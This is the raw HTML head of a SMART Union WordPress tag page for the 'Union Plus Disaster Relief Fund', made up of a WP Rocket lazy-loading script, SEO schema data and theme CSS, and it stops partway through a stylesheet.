

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/union-plus-disaster-relief-fund/
body_size: 31072
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Union Plus Disaster Relief Fund Archives - SMART Union</title><link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch"><link data-rocket-prefetch href="https://unpkg.com" rel="dns-prefetch"><link data-rocket-prefetch href="https://static.srcspot.com" rel="dns-prefetch"><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.smart-union.org/wp-content/uploads/2010/11/UPlogo4c.jpg" fetchpriority="high"><link rel="canonical" href="https://www.smart-union.org/tag/union-plus-disaster-relief-fund/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Union Plus Disaster Relief Fund Archives - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/union-plus-disaster-relief-fund/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/union-plus-disaster-relief-fund/","url":"https://www.smart-union.org/tag/union-plus-disaster-relief-fund/","name":"Union Plus Disaster Relief Fund Archives - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/tag/union-plus-disaster-relief-fund/#primaryimage"},"image":{"@id":"https://www.smart-union.org/tag/union-plus-disaster-relief-fund/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2019/08/unionplus.jpg","breadcrumb":{"@id":"https://www.smart-union.org/tag/union-plus-disaster-relief-fund/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/tag/union-plus-disaster-relief-fund/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2019/08/unionplus.jpg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2019/08/unionplus.jpg","width":225,"height":225},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/union-plus-disaster-relief-fund/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"Union Plus Disaster Relief Fund"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Union Plus Disaster Relief Fund Tag Feed" href="https://www.smart-union.org/tag/union-plus-disaster-relief-fund/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) 